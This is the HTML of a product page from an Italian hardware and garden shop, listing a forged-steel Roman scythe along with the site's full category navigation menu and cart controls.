    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/116-attrezzature-edili">ATTREZZATURE EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/80-chimici">CHIMICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/141-collanti-e-sigillanti">COLLANTI E SIGILLANTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/108-materiali-edili">MATERIALI EDILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici">STUCCHI PENNELLI E VERNICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio">UFFICIO NASTRI E IMBALLAGGIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/98-utensili-edili">UTENSILI EDILI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/85-siderurgia-e-coperture"
                                                                                class="cbp-column-title nav-link cbp-category-title">SIDERURGIA E COPERTURE</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/132-chiodi">CHIODI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/119-coperture">COPERTURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/86-fili">FILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/124-ombreggiamento">OMBREGGIAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/91-recinzioni-civili">RECINZIONI CIVILI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/131-recinzioni-zootecniche">RECINZIONI ZOOTECNICHE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/104-ferramenta"
                                                                                class="cbp-column-title nav-link cbp-category-title">FERRAMENTA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/114-casellari-e-civici">CASELLARI E CIVICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/148-corde-funi-e-catene">CORDE FUNI E CATENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/113-ferramenta-per-ferro">FERRAMENTA PER FERRO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/122-ferramenta-per-legno">FERRAMENTA PER LEGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/127-fissaggi">FISSAGGI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/130-giunzioni">GIUNZIONI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/120-maniglieria">MANIGLIERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/123-profilati">PROFILATI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/140-ruote">RUOTE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/128-sicurezza-e-serrature">SICUREZZA E SERRATURE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/105-stigliature-ed-arredi-murali">STIGLIATURE ED ARREDI MURALI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/112-tendaggi-e-zanzariere">TENDAGGI E ZANZARIERE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/126-viteria-e-bullonerie">VITERIA E BULLONERIE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-3 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/93-utensileria"
                                                                                class="cbp-column-title nav-link cbp-category-title">UTENSILERIA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/94-utensileria-manuale">UTENSILERIA MANUALE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/117-utensili-elettrici">UTENSILI ELETTRICI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/101-materiale-elettrico"
                                                                                class="cbp-column-title nav-link cbp-category-title">MATERIALE ELETTRICO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/102-accessori-p-impianti-elettrici">ACCESSORI P/IMPIANTI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/145-cavi-e-avvolgicavi">CAVI E AVVOLGICAVI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/138-fonti-di-energia">FONTI DI ENERGIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/115-illuminazione">ILLUMINAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/121-impianti-ad-incasso">IMPIANTI AD INCASSO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/146-impianti-esterni">IMPIANTI ESTERNI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/147-quadri-elettrici">QUADRI ELETTRICI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/144-spinotteria">SPINOTTERIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/129-televisione-e-telefono">TELEVISIONE E TELEFONO</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/106-idraulica"
                                                                                class="cbp-column-title nav-link cbp-category-title">IDRAULICA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/142-areazione">AREAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/139-carico-acqua">CARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/143-condizionamento">CONDIZIONAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua">POMPAGGIO E STOCCAGGIO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/111-scarico-acqua">SCARICO ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua">SPORTELLI E CASSETTE GAS/ACQUA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/107-termoidraulica">TERMOIDRAULICA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/149-pesca"
                                                                                class="cbp-column-title nav-link cbp-category-title">PESCA</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/152-accessori">ACCESSORI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/150-canne">CANNE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/151-mulinelli">MULINELLI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/153-pasture">PASTURE</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                                    




    <div class="col-4 cbp-menu-column cbp-menu-element menu-element-id-4 ">
        <div class="cbp-menu-column-inner">
                        
                
                
                    
                                                    <div class="row cbp-categories-row">
                                                                                                            <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/88-casalinghi"
                                                                                class="cbp-column-title nav-link cbp-category-title">CASALINGHI</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/99-arredo-bagno">ARREDO BAGNO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/109-arredo-casa">ARREDO CASA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/97-camping">CAMPING</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/95-cucina">CUCINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/89-igiene">IGIENE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/92-riscaldamento">RISCALDAMENTO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/110-rivestimenti">RIVESTIMENTI</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                                                                <div class="col-12">
                                            <div class="cbp-category-link-w"><a href="https://hobbyejob.it/71-agricoltura-e-giardinaggio"
                                                                                class="cbp-column-title nav-link cbp-category-title">AGRICOLTURA E GIARDINAGGIO</a>
                                                                                                                                                    
    <ul class="cbp-links cbp-category-tree"><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/134-irrigazione-a-goccia">IRRIGAZIONE A GOCCIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/133-irrigazione-interrata">IRRIGAZIONE INTERRATA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/136-irrigazione-superficie">IRRIGAZIONE SUPERFICIE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/137-irrorazione">IRRORAZIONE</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/81-lavorazione-terra">LAVORAZIONE TERRA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/87-legatura">LEGATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/77-olivicoltura">OLIVICOLTURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/82-pet-e-zootecnia">PET E ZOOTECNIA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/78-potatura">POTATURA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/72-semina">SEMINA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/79-taglio">TAGLIO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/90-taglio-spacco-legna">TAGLIO/SPACCO LEGNA</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/100-trattamenti">TRATTAMENTI</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/75-vita-in-giardino">VITA IN GIARDINO</a></div></li><li ><div class="cbp-category-link-w"><a href="https://hobbyejob.it/76-viticoltura">VITICOLTURA</a></div></li></ul>

                                                                                            </div>
                                        </div>
                                                                                                </div>
                                            
                
            

            
            </div>    </div>
                            
                </div>
																					
																			</div>
								</div>
							</div>
													</li>
											</ul>
				</nav>
		</div>
		</div>
		<div id="sticky-cart-wrapper"></div>
	</div>

<div id="_desktop_iqitmegamenu-mobile">
	<ul id="iqitmegamenu-mobile">
		



	
	<li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/73-edilizia" >EDILIZIA</a>
	<ul><li><a  href="https://hobbyejob.it/116-attrezzature-edili" >ATTREZZATURE EDILI</a></li><li><a  href="https://hobbyejob.it/80-chimici" >CHIMICI</a></li><li><a  href="https://hobbyejob.it/141-collanti-e-sigillanti" >COLLANTI E SIGILLANTI</a></li><li><a  href="https://hobbyejob.it/108-materiali-edili" >MATERIALI EDILI</a></li><li><a  href="https://hobbyejob.it/74-stucchi-pennelli-e-vernici" >STUCCHI PENNELLI E VERNICI</a></li><li><a  href="https://hobbyejob.it/96-ufficio-nastri-e-imballaggio" >UFFICIO NASTRI E IMBALLAGGIO</a></li><li><a  href="https://hobbyejob.it/98-utensili-edili" >UTENSILI EDILI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/83-protezione" >PROTEZIONE</a>
	<ul><li><a  href="https://hobbyejob.it/103-abbigliamento" >ABBIGLIAMENTO</a></li><li><a  href="https://hobbyejob.it/84-antinfortunio" >ANTINFORTUNIO</a></li><li><a  href="https://hobbyejob.it/155-prodotti-anti-covid" >PRODOTTI ANTI-COVID</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/85-siderurgia-e-coperture" >SIDERURGIA E COPERTURE</a>
	<ul><li><a  href="https://hobbyejob.it/132-chiodi" >CHIODI</a></li><li><a  href="https://hobbyejob.it/119-coperture" >COPERTURE</a></li><li><a  href="https://hobbyejob.it/86-fili" >FILI</a></li><li><a  href="https://hobbyejob.it/124-ombreggiamento" >OMBREGGIAMENTO</a></li><li><a  href="https://hobbyejob.it/91-recinzioni-civili" >RECINZIONI CIVILI</a></li><li><a  href="https://hobbyejob.it/131-recinzioni-zootecniche" >RECINZIONI ZOOTECNICHE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/88-casalinghi" >CASALINGHI</a>
	<ul><li><a  href="https://hobbyejob.it/99-arredo-bagno" >ARREDO BAGNO</a></li><li><a  href="https://hobbyejob.it/109-arredo-casa" >ARREDO CASA</a></li><li><a  href="https://hobbyejob.it/97-camping" >CAMPING</a></li><li><a  href="https://hobbyejob.it/95-cucina" >CUCINA</a></li><li><a  href="https://hobbyejob.it/89-igiene" >IGIENE</a></li><li><a  href="https://hobbyejob.it/92-riscaldamento" >RISCALDAMENTO</a></li><li><a  href="https://hobbyejob.it/110-rivestimenti" >RIVESTIMENTI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/93-utensileria" >UTENSILERIA</a>
	<ul><li><a  href="https://hobbyejob.it/94-utensileria-manuale" >UTENSILERIA MANUALE</a></li><li><a  href="https://hobbyejob.it/117-utensili-elettrici" >UTENSILI ELETTRICI</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/101-materiale-elettrico" >MATERIALE ELETTRICO</a>
	<ul><li><a  href="https://hobbyejob.it/102-accessori-p-impianti-elettrici" >ACCESSORI P/IMPIANTI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/145-cavi-e-avvolgicavi" >CAVI E AVVOLGICAVI</a></li><li><a  href="https://hobbyejob.it/138-fonti-di-energia" >FONTI DI ENERGIA</a></li><li><a  href="https://hobbyejob.it/115-illuminazione" >ILLUMINAZIONE</a></li><li><a  href="https://hobbyejob.it/121-impianti-ad-incasso" >IMPIANTI AD INCASSO</a></li><li><a  href="https://hobbyejob.it/146-impianti-esterni" >IMPIANTI ESTERNI</a></li><li><a  href="https://hobbyejob.it/147-quadri-elettrici" >QUADRI ELETTRICI</a></li><li><a  href="https://hobbyejob.it/144-spinotteria" >SPINOTTERIA</a></li><li><a  href="https://hobbyejob.it/129-televisione-e-telefono" >TELEVISIONE E TELEFONO</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/104-ferramenta" >FERRAMENTA</a>
	<ul><li><a  href="https://hobbyejob.it/114-casellari-e-civici" >CASELLARI E CIVICI</a></li><li><a  href="https://hobbyejob.it/148-corde-funi-e-catene" >CORDE FUNI E CATENE</a></li><li><a  href="https://hobbyejob.it/113-ferramenta-per-ferro" >FERRAMENTA PER FERRO</a></li><li><a  href="https://hobbyejob.it/122-ferramenta-per-legno" >FERRAMENTA PER LEGNO</a></li><li><a  href="https://hobbyejob.it/127-fissaggi" >FISSAGGI</a></li><li><a  href="https://hobbyejob.it/130-giunzioni" >GIUNZIONI</a></li><li><a  href="https://hobbyejob.it/120-maniglieria" >MANIGLIERIA</a></li><li><a  href="https://hobbyejob.it/123-profilati" >PROFILATI</a></li><li><a  href="https://hobbyejob.it/140-ruote" >RUOTE</a></li><li><a  href="https://hobbyejob.it/128-sicurezza-e-serrature" >SICUREZZA E SERRATURE</a></li><li><a  href="https://hobbyejob.it/105-stigliature-ed-arredi-murali" >STIGLIATURE ED ARREDI MURALI</a></li><li><a  href="https://hobbyejob.it/112-tendaggi-e-zanzariere" >TENDAGGI E ZANZARIERE</a></li><li><a  href="https://hobbyejob.it/126-viteria-e-bullonerie" >VITERIA E BULLONERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/106-idraulica" >IDRAULICA</a>
	<ul><li><a  href="https://hobbyejob.it/142-areazione" >AREAZIONE</a></li><li><a  href="https://hobbyejob.it/139-carico-acqua" >CARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/143-condizionamento" >CONDIZIONAMENTO</a></li><li><a  href="https://hobbyejob.it/135-pompaggio-e-stoccaggio-acqua" >POMPAGGIO E STOCCAGGIO ACQUA</a></li><li><a  href="https://hobbyejob.it/111-scarico-acqua" >SCARICO ACQUA</a></li><li><a  href="https://hobbyejob.it/118-sportelli-e-cassette-gas-acqua" >SPORTELLI E CASSETTE GAS/ACQUA</a></li><li><a  href="https://hobbyejob.it/107-termoidraulica" >TERMOIDRAULICA</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/71-agricoltura-e-giardinaggio" >AGRICOLTURA E GIARDINAGGIO</a>
	<ul><li><a  href="https://hobbyejob.it/134-irrigazione-a-goccia" >IRRIGAZIONE A GOCCIA</a></li><li><a  href="https://hobbyejob.it/133-irrigazione-interrata" >IRRIGAZIONE INTERRATA</a></li><li><a  href="https://hobbyejob.it/136-irrigazione-superficie" >IRRIGAZIONE SUPERFICIE</a></li><li><a  href="https://hobbyejob.it/137-irrorazione" >IRRORAZIONE</a></li><li><a  href="https://hobbyejob.it/81-lavorazione-terra" >LAVORAZIONE TERRA</a></li><li><a  href="https://hobbyejob.it/87-legatura" >LEGATURA</a></li><li><a  href="https://hobbyejob.it/77-olivicoltura" >OLIVICOLTURA</a></li><li><a  href="https://hobbyejob.it/82-pet-e-zootecnia" >PET E ZOOTECNIA</a></li><li><a  href="https://hobbyejob.it/78-potatura" >POTATURA</a></li><li><a  href="https://hobbyejob.it/72-semina" >SEMINA</a></li><li><a  href="https://hobbyejob.it/79-taglio" >TAGLIO</a></li><li><a  href="https://hobbyejob.it/90-taglio-spacco-legna" >TAGLIO/SPACCO LEGNA</a></li><li><a  href="https://hobbyejob.it/100-trattamenti" >TRATTAMENTI</a></li><li><a  href="https://hobbyejob.it/75-vita-in-giardino" >VITA IN GIARDINO</a></li><li><a  href="https://hobbyejob.it/76-viticoltura" >VITICOLTURA</a></li><li><a  href="https://hobbyejob.it/125-vivaismo-e-vaserie" >VIVAISMO E VASERIE</a></li></ul></li><li><span class="mm-expand"><i class="fa fa-angle-down expand-icon" aria-hidden="true"></i><i class="fa fa-angle-up close-icon" aria-hidden="true"></i></span><a  href="https://hobbyejob.it/149-pesca" >PESCA</a>
	<ul><li><a  href="https://hobbyejob.it/152-accessori" >ACCESSORI</a></li><li><a  href="https://hobbyejob.it/150-canne" >CANNE</a></li><li><a  href="https://hobbyejob.it/151-mulinelli" >MULINELLI</a></li><li><a  href="https://hobbyejob.it/153-pasture" >PASTURE</a></li></ul></li>
	</ul>
</div>
</div>


    </div>



    <div id="mobile-header" class="mobile-header-style-3">
                    <div class="container">
    <div class="mobile-main-bar">
        <div class="col-mobile-logo text-center">
            <a href="https://hobbyejob.it/">
                <img class="logo img-fluid"
                     src="/img/hobby-job-logo-1623079891.jpg"                      alt="Hobby &amp; Job">
            </a>
        </div>
    </div>
</div>
<div id="mobile-header-sticky">
    <div class="mobile-buttons-bar">
        <div class="container">
            <div class="row no-gutters align-items-center row-mobile-buttons">
                <div class="col  col-mobile-btn col-mobile-btn-menu text-center col-mobile-menu-push">
                    <a class="m-nav-btn"  data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="text-left dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-mobile-btn col-mobile-btn-search text-center">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Cerca</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://hobbyejob.it/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Cerca"
               data-all-text="Show all results"
               data-blog-text="Blog post"
               data-product-text="Prodotto"
               data-brands-text="Marca"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>


                </div>
                <div class="col col-mobile-btn col-mobile-btn-account text-center">
                    <a href="https://hobbyejob.it/account" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>     
                                                            Accedi
                                                        </span></a>
                </div>

                

                                <div class="col col-mobile-btn col-mobile-btn-cart ps-shoppingcart text-center dropdown">
                   <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle" class="m-nav-btn" data-display="static" data-toggle="dropdown"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrello</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                   </div>
                </div>
                            </div>
        </div>
    </div>
</div>

            </div>



        
    </header>
    

    <section id="wrapper">
        
        


<nav data-depth="3" class="breadcrumb">
            <div class="container">
                <div class="row align-items-center">
                <div class="col">
                    <ol itemscope itemtype="https://schema.org/BreadcrumbList">
                        
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/">                                            <span itemprop="name">Home</span>
                                        </a>

                                        <meta itemprop="position" content="1">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <a itemprop="item" href="https://hobbyejob.it/71-agricoltura-e-giardinaggio">                                            <span itemprop="name">AGRICOLTURA E GIARDINAGGIO</span>
                                        </a>

                                        <meta itemprop="position" content="2">
                                                                            </li>
                                
                                                            
                                                                    <li itemprop="itemListElement" itemscope
                                        itemtype="https://schema.org/ListItem">

                                        <span itemprop="item" content="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html">                                            <span itemprop="name">FALCE ROMANA + BARBA 341 FALCI</span>
                                        </span>

                                        <meta itemprop="position" content="3">
                                                                            </li>
                                
                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://hobbyejob.it/1489-manico-legno-x-falciola-.html" title="Previous product">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://hobbyejob.it/1491-falce-romana-barba-341-falci-8004754009915.html" title="Next product">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
                    </div>
        </nav>

        <div id="inner-wrapper" class="container">
            
            
                
<aside id="notifications">
    
    
    
    </aside>
            

            

                
    <div id="content-wrapper">
        
        
    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html">

        
                <meta itemprop="gtin13" content="8004754009908">
        
        

        <div class="row product-info-row">
            <div class="col-md-4 col-product-image">
                
                    <section class="page-content" id="content">
                        

                            
                                    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                                <div class="col-12 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
            </ul>


        <div id="product-images-large" class="product-images-large slick-slider">
                                                <div class="product-lmage-large">
                        <div class="easyzoom easyzoom-product">
                            <a href="https://hobbyejob.it/228409-thickbox_default/falce-romana-barba-341-falci-8004754009908.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                        </div>
                        <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                        <img
                                 src="https://hobbyejob.it/228409-large_default/falce-romana-barba-341-falci-8004754009908.jpg"                                data-image-large-src="https://hobbyejob.it/228409-thickbox_default/falce-romana-barba-341-falci-8004754009908.jpg"
                                alt="FALCE ROMANA + BARBA 341 FALCI"
                                title="FALCE ROMANA + BARBA 341 FALCI"
                                itemprop="image"
                                content="https://hobbyejob.it/228409-large_default/falce-romana-barba-341-falci-8004754009908.jpg"
                                width="381"
                                height="492"
                                class="img-fluid"
                        >
                    </div>
                                    </div>
    </div>

</div>
            </div>
            </div>




                            

                            
                                <div class="after-cover-tumbnails text-center">






</div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                    </section>
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>FALCE ROMANA + BARBA 341 FALCI</span></h1>
                    
                        
                                                                                

                        
                            








                        

                                                    
                                


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">Riferimento </label>
                    <span itemprop="sku">1264450</span>
                </div>
                                







                            
                                    <span id="product-availability"
                          class="badge badge-danger product-unavailable">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Non disponibile
                                                        </span>
                            
        

        
            <div class=""
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/OutOfStock"/>
                                <meta itemprop="priceCurrency" content="EUR">
                <meta itemprop="url" content="https://hobbyejob.it/1490-falce-romana-barba-341-falci-8004754009908.html">


                <div>
                    <span class="current-price"><span itemprop="price" class="product-price" content="49.79">49,79 €</span></span>
                                    </div>

                
                                    
            </div>
        

        
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Tasse incluse
                        
            
                                                </div>
        
            </div>






                            
                                            </div>
                

                <div class="product-information">
                    
                        <div id="product-description-short-1490"
                             itemprop="description" class="rte-content"><p>ACCIAIO FORGIATO CM 50</p></div>
                    

                    
                    <div class="product-actions">
                        
                            <form action="https://hobbyejob.it/carrello" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="b243de36d2aea3829a0f58bba78fba30">
                                <input type="hidden" name="id_product" value="1490"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
                                    <div class="product-variants">
    </div>
                                

                                
                                                                    

                                
                                
                                    <div class="product-add-to-cart pt-3">

            
            <div class="row extra-small-gutters product-quantity ">
                <div class="col col-12 col-sm-auto col-add-qty">
                    <div class="qty ">
                        <input
                                type="number"
                                name="qty"
                                id="quantity_wanted"
                                value="1"
                                class="input-group "
                                min="1"
                        >
                    </div>
                </div>
                <div class="col col-12 col-sm-auto col-add-btn ">
                    <div class="add">
                        <button
                                class="btn btn-primary btn-lg add-to-cart"
                                data-button-action="add-to-cart"
                                type="submit"
                                                                    disabled
                                                        >
                            <i class="fa fa-shopping-bag fa-fw bag-icon" aria-hidden="true"></i>
                            <i class="fa fa-circle-o-notch fa-spin fa-fw spinner-icon" aria-hidden="true"></i>
                            Aggiungi
                        </button>

                    </div>
                </div>
                    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top"  title="Add to wishlist"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitwishlist-add js-iqitwishlist-add" data-animation="false" id="iqit-wishlist-product-btn"
           data-id-product="1490"
           data-id-product-attribute="0"
           data-url="//hobbyejob.it/module/iqitwishlist/actions">
            <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added"
                                                                          aria-hidden="true"></i>
        </button>
    </div>
    <div class="col col-sm-auto">
        <button type="button" data-toggle="tooltip" data-placement="top" title="Add to compare"
           class="btn btn-secondary btn-lg btn-iconic btn-iqitcompare-add js-iqitcompare-add" data-animation="false" id="iqit-compare-product-btn"
           data-id-product="1490"
           data-url="//hobbyejob.it/module/iqitcompare/actions">
